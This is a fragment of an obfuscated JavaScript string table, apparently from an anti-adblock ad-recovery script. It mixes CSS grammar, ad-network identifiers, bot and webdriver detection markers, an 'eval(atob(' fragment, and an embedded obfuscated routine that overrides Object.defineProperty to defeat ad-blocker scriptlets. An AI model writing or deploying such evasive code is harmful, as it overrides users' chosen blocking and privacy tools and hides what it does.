","gpt-ima-adshield","c3hwMlc5IC0zT25TJjdIPXJWNEQ7VFthdyFdTUFJL31MbA==","redirected","close-error-report","<easing-function>#","<number>|<percentage>|none","gecko/","<linear-gradient()>|<repeating-linear-gradient()>|<radial-gradient()>|<repeating-radial-gradient()>|<conic-gradient()>|<repeating-conic-gradient()>|<-legacy-gradient>","<number-percentage>{1,4}&&fill?","\n--","<url>|<string>","insertRule","\n  syntax: ","blocking_acceptable_ads","optimize-contrast|-moz-crisp-edges|-o-crisp-edges|-webkit-optimize-contrast","max-width","czN6Ym85YWhnZjdsazV5MGN1bXJwcW53eDZpNGpldnQy","auto|from-font|[under||[left|right]]","chained|none","<box>#","<target-counter()>|<target-counters()>|<target-text()>","before","window.parent.document.domain;","browserKind","matchType","display:inline-block; width:300px !important; height:250px !important; position: absolute; top: -10000px; left: -10000px; visibility: visible","radial-gradient( [<ending-shape>||<size>]? [at <position>]? , <color-stop-list> )","translate( <length-percentage> , <length-percentage>? )","center|start|end|self-start|self-end|flex-start|flex-end","index","__webdriver_unwrapped","sign( <calc-sum> )","originalPositionFor","disableNativeAds","__lastWatirConfirm","Terminate - IVT blocked","aXZtc2xyNDhhY2Uzem9rZ3h0MTBiNnA=","$cdc_asdjflasutopfhvcZLmcf","responseText","getEvents","shouldReinsertByUrl","str","selenium","setAttributeNS","<'column-rule-width'>||<'column-rule-style'>||<'column-rule-color'>","import","midhudsonnews.com","geniee-prebid","Raw","<visual-box>||<length [0,∞]>","bmxvYw==","LayerList","CanvasCaptureMediaStream","window.top.confiant.services().onASTAdLoad","elem","Failed to load 3rd-party image. Please enable 3rd-party image loading.","tokens","base","sequentum","<'rest-before'> <'rest-after'>?","none|<string>+","Node_baseURI","race","dvb","null","https://t.html-load.com","should_apply_gdpr",'</h3><p style="margin:0;padding:0;font-size:10px;line-height: 1.2em;color:black;">',"hasFocus","<color>","translateX( <length-percentage> )","getElementsByClassName","Parentheses","<'flex-shrink'>","recover_cmp_active","Negotiate sync vital failed: ","[[left|center|right|top|bottom|<length-percentage>]|[left|center|right|<length-percentage>] [top|center|bottom|<length-percentage>]|[center|[left|right] <length-percentage>?]&&[center|[top|bottom] <length-percentage>?]]","!boolean-group","and","none|<custom-ident>","tri","Identifier or asterisk is expected","matched","temp_ds","blob:","<'margin-top'>","<'max-inline-size'>","scheduler unhandled exception - ","matchMedia","window.PluginArray is undefined","getBidResponses","0|1","repeating-conic-gradient( [from <angle>]? [at <position>]? , <angular-color-stop-list> )","<mask-reference>#","no purpose 1 consent","SharedStorageWorklet","1.9.1","<outline-radius>{1,4} [/ <outline-radius>{1,4}]?","not <style-in-parens>|<style-in-parens> [[and <style-in-parens>]*|[or <style-in-parens>]*]","Failed to get encoded-id version: encoded-id is empty","dmtkcw==","sqrt( <calc-sum> )","Favicon loading failed. Media negotiations will be suppressed.","contents|none","host",". Phase: ","log","tokenStart","[<page-selector>#]?","useragent","AdShield API cmd","getAdUnitPath","Terminate - not allowed running in iframe","/negotiate/v4/css?passcode=","ratio","document.classList.remove not work","ZnU2cXI4cGlrd2NueDFhc3RtNDc5YnZnMmV6bG8wM2h5","rgba( <percentage>{3} [/ <alpha-value>]? )|rgba( <number>{3} [/ <alpha-value>]? )|rgba( <percentage>#{3} , <alpha-value>? )|rgba( <number>#{3} , <alpha-value>? )","&height=","AnPlusB","b2lscjg3dDZnMXFiejVlZjRodnB5Y3VqbXgzbndzMDJrOQ==","<'min-block-size'>","errorTrace","fill|contain|cover|none|scale-down","AbortError","isVisibleElement","custom-ident","banner-ad","frameborder","[<line-names>|<name-repeat>]+","<forgiving-selector-list>","api","<feature-value-declaration>","hostname","indexOf","apsEnabled","msie","hashchange","naver","<number [0,∞]> [/ <number [0,∞]>]?","[[left|center|right|span-left|span-right|x-start|x-end|span-x-start|span-x-end|x-self-start|x-self-end|span-x-self-start|span-x-self-end|span-all]||[top|center|bottom|span-top|span-bottom|y-start|y-end|span-y-start|span-y-end|y-self-start|y-self-end|span-y-self-start|span-y-self-end|span-all]|[block-start|center|block-end|span-block-start|span-block-end|span-all]||[inline-start|center|inline-end|span-inline-start|span-inline-end|span-all]|[self-block-start|self-block-end|span-self-block-start|span-self-block-end|span-all]||[self-inline-start|self-inline-end|span-self-inline-start|span-self-inline-end|span-all]|[start|center|end|span-start|span-end|span-all]{1,2}|[self-start|center|self-end|span-self-start|span-self-end|span-all]{1,2}]","refresh","XHlqTUYtZiJSWwlId3hucylwSUMxPTI1OEU5NlBLOkpPCg==","visible|auto|hidden","parse","alphaStr","Combinator is expected","N3VpbDVhM2d4YnJwdHZqZXltbzRjMDl3cXpzNjgybmYx","skipUntilBalanced","<length-percentage>|closest-side|farthest-side","MSG_SYN","ddg/","Negotiate v4 completed in ","<svg-length>","\n  --------","separate|collapse|auto","_sourcesContents","none|[<number>|<percentage>]{1,3}","iframe","navigator.webdriver is undefined","none|element|text","Window_requestIdleCallback","@@toPrimitive must return a primitive value.","&domain=","__driver_evaluate","text","adshield-native","wrong contentWindow","-moz-calc(","generatedColumn","region"," or hex digit","wrap|none","visible|hidden","querySelectorAll","[recoverTcfCMP] __tcfloaded_cache set","getPrototypeOf","leboncoin.fr","as-check-script-blocked-ready","generic( kai )|generic( fangsong )|generic( nastaliq )","UserAgent","ad-unit","MG96dXBrcng2cWp3bnlnbDM0bTdpOXRoMWY4djJiZWM1","data","div#contents","<absolute-size>|<relative-size>|<length-percentage>","rule","url-path-equal","none|<angle>|[x|y|z|<number>{3}]&&<angle>","aWQ=","normal|auto|<position>","decorate","getSlots","[recoverTcfCMP] tcf is already loaded","core-ads","[alternate||[over|under]]|inter-character","isAdblockUser","<hex-color>|<color-function>|<named-color>|<color-mix()>|transparent","smsonline.cloud","StyleSheet","e6d29821","Google","a2AoNTl3aikie2c+c1xvNlRpQXgKTFA/cWFwdDBdLUl5ZQ==","bGU0OTcxbTVpcnB1a3hqdjNzcTJvOHk2MGduYnp0aHdmYQ==","element display none important","http","nextElementSibling","/negotiate/v3/xhr?passcode=","[[left|center|right|span-left|span-right|x-start|x-end|span-x-start|span-x-end|x-self-start|x-self-end|span-x-self-start|span-x-self-end|span-all]||[top|center|bottom|span-top|span-bottom|y-start|y-end|span-y-start|span-y-end|y-self-start|y-self-end|span-y-self-start|span-y-self-end|span-all]|[block-start|center|block-end|span-block-start|span-block-end|span-all]||[inline-start|center|inline-end|span-inline-start|span-inline-end|span-all]|[self-block-start|center|self-block-end|span-self-block-start|span-self-block-end|span-all]||[self-inline-start|center|self-inline-end|span-self-inline-start|span-self-inline-end|span-all]|[start|center|end|span-start|span-end|span-all]{1,2}|[self-start|center|self-end|span-self-start|span-self-end|span-all]{1,2}]","initInventoryFrame","djlhcHlpazYyMzBqNW1sN244YnVxcmYxemdzY2V3eHQ0","shouldRecover","acceptableAdsBait","Element_attributes","eDhiM2xuMWs5bWNlaXM0dTB3aGpveXJ6djVxZ3RhcGYyNw==","<track-size>+","MessageEvent","[auto|<length-percentage>]{1,2}","xx-small|x-small|small|medium|large|x-large|xx-large|xxx-large","_last","boolean-expr","side_ad","getLocationFromList",'"<", ">", "=" or ")"',"dataset","prevUntil","addIframeVisibilityCheckHandler","-1000px","[none|start|end|center]{1,2}","as_domain","insertList","pageview","<angle>|<percentage>","ping","leave","auto|loose|normal|strict|anywhere","cultureg","ease|ease-in|ease-out|ease-in-out|cubic-bezier( <number [0,1]> , <number> , <number [0,1]> , <number> )","[<url>|url-prefix( <string> )|domain( <string> )|media-document( <string> )|regexp( <string> )]#","recover_cmp_region","notificationPermissions","unhandled exception - ","<image>|none","Too many hex digits","getAttribute","Response","visible|hidden|collapse","HTMLAnchorElement","functionBind","tokenize","slotRenderEnded","Declaration","linear|<cubic-bezier-timing-function>|<step-timing-function>","findValueFragments","none|chained","declarationList","<number-percentage>{1,4} fill?","naturalWidth","normal|<string>","cap","sin( <calc-sum> )","window.top.apstag.runtime.callCqWrapper","Function","declaration","<angle-percentage>","infinityfree.com","[<'view-timeline-name'> <'view-timeline-axis'>?]#","repeat-x|repeat-y|[repeat|space|round|no-repeat]{1,2}","Css","extra","__webdriverFunc","document.hidden","reload","Element.remove","<font-stretch-absolute>","https://img-load.com","matchAll","<'block-size'>","error on googletag.pubads()","none|all|[digits <integer>?]","span",'"inventories"',"<relative-selector>#","XMLHttpRequest","div#contents > span#ads",'<\/script><script src="',"<grid-line> [/ <grid-line>]{0,3}","data-","teads","forEachToken","types","xlink:href","placeholders","else","eDxbeWtZJTEtc0s5X0MwUmFqIzhPTGxdL0h3aHFGVQkz","<url>|<image()>|<image-set()>|<element()>|<paint()>|<cross-fade()>|<gradient>","none|railed","encode","none|proximity|mandatory","list","Too many question marks","inventory-removal-key","rotateY( [<angle>|<zero>] )","[proportional-nums|tabular-nums]","none|[fill|fill-opacity|stroke|stroke-opacity]#","removed","Yzc4NjNxYnNtd3k1NG90bmhpdjE=","repeat( [auto-fill|auto-fit] , [<line-names>? <fixed-size>]+ <line-names>? )","NWY7VnQicURMQjkxJ20KfT9SNlMoWiNBYEpyMEhRbEtQKQ==","scanWord","eDVBOGhFOT0KUUcxIkN1SidvVihJKT5sYlc0RCNlIEw2","<color>&&<color-stop-angle>?","setTargeting","hash","debug","unprotect","map","protocol","normal|<length>","test","none|[x|y|block|inline|both] [mandatory|proximity]?","reference","c204ZmtocndhOTR5MGV1cGoybnEx","auto|none|<dashed-ident>|<scroll()>|<view()>","dXNqbDRmaHdicHIzaXl6NXhnODZtOWV2Y243b2swYTIxdA==","<single-animation-direction>#","f8d5326a","<inset()>|<xywh()>|<rect()>|<circle()>|<ellipse()>|<polygon()>|<path()>","result","<media-condition>|[not|only]? <media-type> [and <media-condition-without-or>]?","910033xHfMct","abTest","inside|outside","raptive","DocumentFragment","atrulePrelude","isFirefox","closest-side|closest-corner|farthest-side|farthest-corner|sides","row|row-reverse|column|column-reverse","firstChild","defineProperties","thatgossip.com","skipWs","eval(atob('","delim-token","content_area","element-visible-selector","__replaced","inset?&&<length>{2,4}&&<color>?","cssWideKeywordsSyntax","adblock_circumvent_score","] by [","isCmpBlockedFinally","sepia( <number-percentage> )","/negotiate/css","source","childNodes","nextState","next","prompt","cache_is_blocking_ads","origin","left|right|none|inline-start|inline-end","<'margin-bottom'>","MediaSettingsRange","toJSON","<'background-color'>||<bg-image>||<bg-position> [/ <bg-size>]?||<repeat-style>||<attachment>||<box>||<box>","logicieleducatif.fr","<length>{1,2}|auto|[<page-size>||[portrait|landscape]]","cDkxdHp4NGlic2h3ZjNxeWVuNTA2dWdvMm1rdjhscmpjNw==","none|[underline||overline||line-through||blink]|spelling-error|grammar-error","lastChild","Please enter the password","dable","auto|[over|under]&&[right|left]?","focus/","scanNumber","as_debug","` node type definition","HEAD","kind",'\n      <html>\n        <head></head>\n        <body>\n          <div>\n            <span\n              style="height:    600px; position: sticky; top: 20px; display: block; margin-top: 20px; margin-right: 10px;"\n              id="img_dggna6a9aya6"\n              class\n            >\n              <style>#img_dggna6a9aya6 > div { justify-content:center; } #img_dggna6a9aya6 { visibility:visible; }</style>\n              <div style="position:relative;align-items:center;display:flex;">\n                <iframe\n                  src\n                  data-empty-src\n\n\n                  \n                  status="success"\n                ></iframe>\n              </div>\n            </span>\n          </div>\n        </body>\n      </html>\n    ',"[<image>|<string>] [<resolution>||type( <string> )]","max( <calc-sum># )","Unknown type","ignore|stretch-to-fit","data-stndz-hidden","Hex digit or question mark is expected","indiatimes.com","mustIncludeStrings","<combinator>? <complex-selector>","scroll",")-token","none|[first||[force-end|allow-end]||last]","check","FIRST_ORDERED_NODE_TYPE","url","as_didomi_cmp_id","/negotiate/v4/iframe?passcode=","value","<'caret-color'>||<'caret-shape'>","<number>|<dimension>|<ident>|<ratio>","baseUrl","rex","viewport","offsetAndType","none|forwards|backwards|both","symplr","config","heartbeat","IdSelector","POST","blN5TkRHJ01qL288VSBsIlFFa21pWDJIe1pZSmg0JT1f","opacity( [<number-percentage>] )","getAtruleDescriptor","<grid-line> [/ <grid-line>]?","https://pagead2.googlesyndication.com/pagead/gen_204?id=test&type=test","__isPrebidOnly event listener removed","as_inventories","marginheight","CSSStyleDeclaration","uBlock Origin","gpt_loaded_time","IntersectionObserverEntry","<ray()>|<url>|<basic-shape>",'" is expected',"compareByOriginalPositionsNoSource","srgb|srgb-linear|display-p3|a98-rgb|prophoto-rgb|rec2020","log( <calc-sum> , <calc-sum>? )","Class extends value ","onParseError","node","auto|text|none|contain|all","charCode","__tcfapi not found within timeout","path","scrollWidth","urlParse","<'top'>","top|bottom|block-start|block-end|inline-start|inline-end","parseInt","layer","overlay|-moz-scrollbars-none|-moz-scrollbars-horizontal|-moz-scrollbars-vertical|-moz-hidden-unscrollable","Element_outerHTML","onLoad","__tcfapi","\n   value: ","overflow","N is expected","Forward report url to engineers","window.as_location","!term","7Y6Y7J207KeA66W8IOu2iOufrOyYpOuKlCDspJEg66y47KCc6rCAIOuwnOyDne2WiOyKteuLiOuLpC4g7J6Q7IS47ZWcIOuCtOyaqeydhCDrs7TroKTrqbQgJ+2ZleyduCfsnYQg7YG066at7ZWY7IS47JqULg==","jkl","['~'|'|'|'^'|'$'|'*']? '='","start|end|left|right|center|justify|match-parent",' <html>\n      <head>\n        <style></style>\n        <style></style>\n        <style></style>\n        <style></style>\n        <style></style>\n        <style></style>\n        <meta name="as-event-handler-added" />\n      </head>\n      <body marginwidth="0" marginheight="0">\n        <a target="_blank" rel="noopener noreferrer" href>\n          <div id="container" class="vertical mid wide">\n            <div class="img_container">\n              <img src />\n            </div>\n            <div class="text_container">\n              <div class="title"></div>\n              <div class="description"></div>\n              <div class="sponsoredBy"></div>\n            </div>\n          </div>\n        </a>\n      </body>\n    </html>',"iframe load error: ","MUVIYi58dT9wKHFmUGl0eSdyNk8lCXc9XTlCSlJEOzo4aw==","no-cors","requestIdleCallback not exists","auto|<integer>","declarators","Field `","clean","__webdriver_script_function","auto|wrap|nowrap","pow( <calc-sum> , <calc-sum> )"," > div { justify-content:center; } #","as_session_id","<number>|<dimension>|<percentage>|<calc-constant>|( <calc-sum> )","<'align-self'> <'justify-self'>?","auto","generate","decodeURI","Position rule '","nearest|up|down|to-zero","matchAtruleDescriptor","visibility:","return","normal|italic|oblique <angle>?","[AdBlockDetector] page unloaded while checking acceptable ads target ","Module","block|inline|run-in","webDriver",'meta[http-equiv="Content-Security-Policy"]',"cache_is_blocking_acceptable_ads","replaceState","<'min-height'>","domAutomationController","for","ldoceonline.com","message","assign","urlGenerate","request_id","[-token","widthEval","clip-path","0d677ebc-1f69-4f65-bda7-2e402eb202d5","scanString","checkAtrulePrelude","json","<color-base>|currentColor|<system-color>|<device-cmyk()>|<light-dark()>|<-non-standard-color>","minViewportWidth","gpt-minutemedia","string-api","is_tc_string_resolved","HTMLIFrameElement","poster","isVisibleNode","positions","property","<'margin-block'>","PTZhMEc+UE9vMzdudj94JjFgXTJ0","tb|rl|bt|lr","https://m1.openfpcdn.io/botd/v","defineProperty","isInRootIframe","bWlsYmAjM0JhcV07RFRWP2UuPCAmYw==","element","className","fromSourceMap","-moz-radial-gradient( <-legacy-radial-gradient-arguments> )|-webkit-radial-gradient( <-legacy-radial-gradient-arguments> )|-o-radial-gradient( <-legacy-radial-gradient-arguments> )","outerWidth","command","as-empty-bidder","isSleipnir","` should not contain a prelude","adUnits","iframe ready timeout (fetch error)","is_tcf_required","localStorage","jump-start|jump-end|jump-none|jump-both|start|end","document - link element","cmpStatus","contrast( [<number-percentage>] )","economy|exact","-apple-system|BlinkMacSystemFont","4120132oVvStv","error on contentWindow","<'container-name'> [/ <'container-type'>]?","driver","awesomium","replaceAll","rect( <top> , <right> , <bottom> , <left> )|rect( <top> <right> <bottom> <left> )","parseContext","<position>","signal","Unknown at-rule descriptor","<-ms-filter-function-progid>|<-ms-filter-function-legacy>","whitespace-token","rem( <calc-sum> , <calc-sum> )","Expect a keyword","eventSampleRatio","contains","XXX","[<family-name>|<generic-family>]#","SyntaxError","find","nightmarejs","clear","width-equal-or-greater-than","enums","<declaration>? [; <page-body>]?|<page-margin-box> <page-body>","adshieldMaxRTT","<predefined-rgb> [<number>|<percentage>|none]{3}","<calc-value> ['*' <calc-value>|'/' <number>]*","getElementsByTagName","Window_fetch","hasAttribute","<html><head><script>","application/json","cmE7TUg3emZBb1EJeFRVaD9uPSFOSks5PHZgNXsjbVsz","versions","file","coupang-dynamic","read-only|read-write|write-only","cos( <calc-sum> )","ZGdnbg==","nowrap|wrap|wrap-reverse","isTcfRequired","normal|break-word",'","width":160,"height":600,"position":{"selector":"div#contents","position-rule":"child-0","insert-rule":[]},"original-ads":[{"selector":"div#contents > span#ads"}],"attributes":[]}]}',"tpmn","whatcardev.haymarket.com","none|auto","solid|double|dotted|dashed|wavy","canPlayType","MozAppearance","[<box>|border|padding|content]#","normal|allow-discrete","ZmthZA==","applyTo","normal|[<string> <number>]#","[stretch|repeat|round|space]{1,2}","})()","flow|flow-root|table|flex|grid|ruby","bTg5NjFxd3pnaHUyN3hlb2FwbjNrNWlsdnJmamM0c3l0MA==","stopPropagation","issue","scrollX,Y","<wq-name>|<ns-prefix>? '*'","adapi.inlcorp.com","walk","Element_setAttribute","always|[anchors-valid||anchors-visible||no-overflow]","aria-label","blocking_report","window.top.document.domain;","_self","Element not visible v2 | ","logs-partners.coupang.com","__tcfapiLocator","ivt","SYN","<time>|none|x-weak|weak|medium|strong|x-strong","error","window.Notification is undefined","dvmin","LklwPnN6SjhFd2FoWU0vdjt5S2M9ZgooW19UIHEzbk9T","[Profile Handler]","normal|ultra-condensed|extra-condensed|condensed|semi-condensed|semi-expanded|expanded|extra-expanded|ultra-expanded|<percentage>","deg","[<counter-name> <integer>?|<reversed-counter-name> <integer>?]+|none","[<integer [0,∞]> <absolute-color-base>]#","params","` structure definition","nextUntil","image-set( <image-set-option># )","[( <scope-start> )]? [to ( <scope-end> )]?","inline-block|inline-list-item|inline-table|inline-flex|inline-grid","margin-top","<length> <length>?","Blocked slot define: [","country","/favicon.ico?","Unexpected err while detecting cosmetic filter: ","[<length>|<percentage>]{1,4}","MatchGraph","notificationPermissions signal unexpected behaviour","sort","lastUrl","document.getElementsByClassName","AdShield API","findDeclarationValueFragments","</pre>","[<line-names>? [<track-size>|<track-repeat>]]+ <line-names>?","language","https://qa.ad-shield.io","Document_querySelector","jsSelector","nightmare","parseCustomProperty","<length-percentage>&&hanging?&&each-line?","__uspapi","<media-query-list>","Vertical line is expected","Failed to decode protect-url: url is empty","attr( <attr-name> <type-or-unit>? [, <attr-fallback>]? )","ellipse( [<shape-radius>{2}]? [at <position>]? )","writeln","Bad syntax","50DHQXsD","translateZ( <length> )","DOMTokenList","isElementDisplayNone","scrollHeight","VzB8N196fXtyb1lraFhMXiUoJy8+TnRRR2d1WlNBNHZV","reverse",'style="background-color: ',"align-items","?as-revalidator=","table-row-group|table-header-group|table-footer-group|table-row|table-cell|table-column-group|table-column|table-caption|ruby-base|ruby-text|ruby-base-container|ruby-text-container","attachShadow","normal|<try-size>","child_last"," | ","element( <custom-ident> , [first|start|last|first-except]? )|element( <id-selector> )","geniee","WebGLRenderingContext is null","textContent","Semicolon or block is expected","as_console","Invalid protect url prefix: ","pluginsArray","minmax( [<length-percentage>|min-content|max-content|auto] , [<length-percentage>|<flex>|min-content|max-content|auto] )","additionalAdsBait","VGhlcmUgd2FzIGEgcHJvYmxlbSBsb2FkaW5nIHRoZSBwYWdlLiBQbGVhc2UgY2xpY2sgT0sgdG8gbGVhcm4gbW9yZS4=","mustExcludeStrings","clientWidth","all|<custom-ident>","Brian Paul","Number sign is not allowed","https://html-load.cc","x-frame-height","https://ads.adthrive.com/abd/abd.js","[<length-percentage>|auto]{1,2}|cover|contain","MediaQueryList","adshield","doctype","HTMLElement","__tcfloaded_cache","ops","[AdBlockDetector] Snippet adblock detected","left","none|<transform-list>","First-party image load failed","<color>{1,4}","[center|[[left|right|x-start|x-end]? <length-percentage>?]!]#","Type",", width: ","clearOriginJoinedAdInterestGroups","Unexpected input","isEmpty","<'bottom'>","reserved1Input","cp.edl.co.kr","eVw2WmcxcW1ea3pjJ3woWWlvUiI+Rgo=","<compound-selector>#","<fixed-breadth>|minmax( <fixed-breadth> , <track-breadth> )|minmax( <inflexible-breadth> , <fixed-breadth> )","nextSibling","/negotiate/v2/image?width="," cmp...","https://htlb.casalemedia.com/openrtb/pbjs?s=11111","<script>","a3luYg==","right","tagName","transparent|aliceblue|antiquewhite|aqua|aquamarine|azure|beige|bisque|black|blanchedalmond|blue|blueviolet|brown|burlywood|cadetblue|chartreuse|chocolate|coral|cornflowerblue|cornsilk|crimson|cyan|darkblue|darkcyan|darkgoldenrod|darkgray|darkgreen|darkgrey|darkkhaki|darkmagenta|darkolivegreen|darkorange|darkorchid|darkred|darksalmon|darkseagreen|darkslateblue|darkslategray|darkslategrey|darkturquoise|darkviolet|deeppink|deepskyblue|dimgray|dimgrey|dodgerblue|firebrick|floralwhite|forestgreen|fuchsia|gainsboro|ghostwhite|gold|goldenrod|gray|green|greenyellow|grey|honeydew|hotpink|indianred|indigo|ivory|khaki|lavender|lavenderblush|lawngreen|lemonchiffon|lightblue|lightcoral|lightcyan|lightgoldenrodyellow|lightgray|lightgreen|lightgrey|lightpink|lightsalmon|lightseagreen|lightskyblue|lightslategray|lightslategrey|lightsteelblue|lightyellow|lime|limegreen|linen|magenta|maroon|mediumaquamarine|mediumblue|mediumorchid|mediumpurple|mediumseagreen|mediumslateblue|mediumspringgreen|mediumturquoise|mediumvioletred|midnightblue|mintcream|mistyrose|moccasin|navajowhite|navy|oldlace|olive|olivedrab|orange|orangered|orchid|palegoldenrod|palegreen|paleturquoise|palevioletred|papayawhip|peachpuff|peru|pink|plum|powderblue|purple|rebeccapurple|red|rosybrown|royalblue|saddlebrown|salmon|sandybrown|seagreen|seashell|sienna|silver|skyblue|slateblue|slategray|slategrey|snow|springgreen|steelblue|tan|teal|thistle|tomato|turquoise|violet|wheat|white|whitesmoke|yellow|yellowgreen","Object","webGL"," not an object","<'inset'>","<'align-content'> <'justify-content'>?","eX1YV11PJkdsL0N0KXNZQjgtYkY0UgpEJ3BTRTBcdS5aUA==","AccentColor|AccentColorText|ActiveText|ButtonBorder|ButtonFace|ButtonText|Canvas|CanvasText|Field|FieldText|GrayText|Highlight|HighlightText|LinkText|Mark|MarkText|SelectedItem|SelectedItemText|VisitedText","rightComparison","[first|last]? baseline","internet_explorer","<declaration>","data-non-sharding","MHQ4a2JmMjZ1ejlzbWg3MTRwY2V4eQ==","intersectionRatio","decorator","none|[[filled|open]||[dot|circle|double-circle|triangle|sesame]]|<string>","element-invisible-selector","reduceRight","<symbol> <symbol>?","scroll-position|contents|<custom-ident>","PEdjcE9JLwl6QVglNj85byByLmJtRlJpZT5Lc18pdjtWdQ==","fromArray","channel","search","callback","eat","inventories_key","loader","auto|stable&&both-edges?","cache_isbot","reserved2","isSafari","[<length-percentage>|<number>|auto]{1,4}","isDomainShardingEnabled","[[<family-name>|<generic-voice>] ,]* [<family-name>|<generic-voice>]|preserve","normal|none|[<common-lig-values>||<discretionary-lig-values>||<historical-lig-values>||<contextual-alt-values>||stylistic( <feature-value-name> )||historical-forms||styleset( <feature-value-name># )||character-variant( <feature-value-name># )||swash( <feature-value-name> )||ornaments( <feature-value-name> )||annotation( <feature-value-name> )||[small-caps|all-small-caps|petite-caps|all-petite-caps|unicase|titling-caps]||<numeric-figure-values>||<numeric-spacing-values>||<numeric-fraction-values>||ordinal||slashed-zero||<east-asian-variant-values>||<east-asian-width-values>||ruby]","normal|reset|<number>|<percentage>","(prefers-color-scheme: dark)","<mf-plain>|<mf-boolean>|<mf-range>","setIsTcfNeeded","matches",'function t(n,r){const c=e();return(t=function(t,e){return c[t-=125]})(n,r)}function e(){const t=["501488WDDNqd","currentScript","65XmFJPF","stack","3191470qiFaCf","63QVFWTR","3331tAHLvD","3cJTWsk","42360ynNtWd","2142mgVquH","remove","__hooked_preframe","18876319fSHirK","defineProperties","test","1121030sZJRuE","defineProperty","9215778iEEMcx"];return(e=function(){return t})()}(function(n,r){const c=t,s=e();for(;;)try{if(877771===-parseInt(c(125))/1+-parseInt(c(141))/2*(parseInt(c(126))/3)+-parseInt(c(137))/4*(-parseInt(c(139))/5)+parseInt(c(136))/6+parseInt(c(128))/7*(-parseInt(c(127))/8)+parseInt(c(142))/9*(-parseInt(c(134))/10)+parseInt(c(131))/11)break;s.push(s.shift())}catch(t){s.push(s.shift())}})(),(()=>{const e=t;document[e(138)][e(129)]();const n=Object[e(135)],r=Object.defineProperties,c=()=>{const t=e,n=(new Error)[t(140)];return!!new RegExp(atob("KChhYm9ydC1vbi1pZnJhbWUtcHJvcGVydHl8b3ZlcnJpZGUtcHJvcGVydHkpLShyZWFkfHdyaXRlKSl8cHJldmVudC1saXN0ZW5lcg=="))[t(133)](n)};Object[e(135)]=(...t)=>{if(!c())return n(...t)},Object[e(132)]=(...t)=>{if(!c())return r(...t)},window[e(130)]=!0})();',"innerHeight","maxViewportWidth","adingo","bidsBackHandler","scrolling","Iframe got ready in ","pageview_id","-webkit-calc(","INVENTORY_FRAME","context","minutemedia","<media-in-parens> [and <media-in-parens>]+","cnlwYQ==","repeat( [<integer [1,∞]>] , [<line-names>? <fixed-size>]+ <line-names>? )","auto|optimizeSpeed|optimizeLegibility|geometricPrecision","none|<length>","RTCEncodedAudioFrame","negotiate_v4_fail_test","frameScript","sandbox","iframe load timeout-fetch error: ","   ","Invalid base64 digit: ","inventories","didomiConfig","../","lvw","PluginArray","matchRef","<url>|none","repeat","isVisible","x: ","throw new Error();","<bg-image>#","<url> <decibel>?|none","Group","intersectionRect","display","HTMLTemplateElement","marginwidth","normal||[size|inline-size]","direction","unit","` is missed","class","':' [before|after|first-line|first-letter]","log_version","<ident> ['.' <ident>]*","nextNonWsCode"," node type","[center|[[top|bottom|y-start|y-end]? <length-percentage>?]!]#","https://static.dable.io/dist/plugin.min.js","[<container-name>]? <container-condition>","rcap","tcString","<keyframe-block>+","[normal|small-caps]","[<'animation-range-start'> <'animation-range-end'>?]#","none|<shadow-t>#","auto|<length>|<percentage>","none|always|column|page|spread","<html></html>","none|auto|textfield|menulist-button|<compat-auto>","IFrame","start|end|center|baseline|stretch","'[' <custom-ident>* ']'","asin( <calc-sum> )","https://report.error-report.com/modal?eventId=&error=","systemLanguage","intervalId","<transform-function>+","Profile is null or undefined","border","cWdwazM3NW50bDhqdzlybXgyaTBoYzF6dXY0b2J5NnNlZg==","<!DOCTYPE html>","polarbyte","insertData","domain switch: ignore","__as_rej","sources","can't access document.hidden","cmVzZXJ2ZWQxSW5wdXQ=","WhiteSpace","show|hide","(E2) Invalid protect url: ","Name is expected","Notification","Expect a number","is_blocking_acceptable_ads","attributionSrc","column","fo2nsdf","removeEventListener","document.getElementById","<an-plus-b>|even|odd","Unknown feature ","auto|baseline|before-edge|text-before-edge|middle|central|after-edge|text-after-edge|ideographic|alphabetic|hanging|mathematical","data-bypass-check-transform","<color-stop-length>|<color-stop-angle>","false","onmozfullscreenchange","__nightmare","contentWindow","Negotiate v4 ","rect( [<length-percentage>|auto]{4} [round <'border-radius'>]? )","<integer>|<length>","CSSMozDocumentRule","get","N3k6eDIxOF1VI05DfW5XYU1Te0w=","important","getParameter","none|<integer>","[<box>|border|padding|content|text]#","visibility","none|<length-percentage> [<length-percentage> <length>?]?","slotRequested","single|multiple","target-counters( [<string>|<url>] , <custom-ident> , <string> , <counter-style>? )","ar-yahoo-v1","auto|normal|stretch|<baseline-position>|<overflow-position>? [<self-position>|left|right]","reduce","normal|sub|super","dvmax","<'height'>","content-box|border-box|fill-box|stroke-box|view-box","xhr","<number [0,1]>","test/view/passed","gpt-adingo","tunebat.com","Intl","[<url> [format( <string># )]?|local( <family-name> )]#","as_country","duration","unsafe|safe","previousElementSibling","is_original_cmp_blocked","none|both|horizontal|vertical|block|inline",", height: ","installedModules","reason","invalid protect-id key: ","isElementVisibilityHidden","normal|[<number> <integer>?]","pathname","lastChanged","<style-condition>|<style-feature>","notifications","closed","<media-not>|<media-and>|<media-in-parens>","azUyM3RscHplcXZzMHlqaDgxb2d1YTZ3bmJyN2M5bWY0aQ==","none|capitalize|uppercase|lowercase|full-width|full-size-kana","setProperty","blur( <length> )","randomUUID","Array","unhandled exception","margin-bottom","auto-add|add( <integer> )|<integer>","defineSlot","scroll|fixed|local","getNode","completed","(-token","exports","e|pi|infinity|-infinity|NaN","fixed","auto|none|text|all","html","none|in-flow|all","CSSPrimitiveValue","NestingSelector","fromCodePoint","article","5ab43d8d","create","27d518f0","knowt.com","alpha|luminance|match-source","normal|[stylistic( <feature-value-name> )||historical-forms||styleset( <feature-value-name># )||character-variant( <feature-value-name># )||swash( <feature-value-name> )||ornaments( <feature-value-name> )||annotation( <feature-value-name> )]","skewX( [<angle>|<zero>] )","removeProperty","ACK_INVISIBLE","<'max-height'>","isVisibleContent","class extends self.XMLHttpRequest","default|none","getFirstListNode","runImpl","normal|break-all|keep-all|break-word|auto-phrase","Promise","<matrix()>|<translate()>|<translateX()>|<translateY()>|<scale()>|<scaleX()>|<scaleY()>|<rotate()>|<skew()>|<skewX()>|<skewY()>|<matrix3d()>|<translate3d()>|<translateZ()>|<scale3d()>|<scaleZ()>|<rotate3d()>|<rotateX()>|<rotateY()>|<rotateZ()>|<perspective()>","__webdriver_script_func","mod( <calc-sum> , <calc-sum> 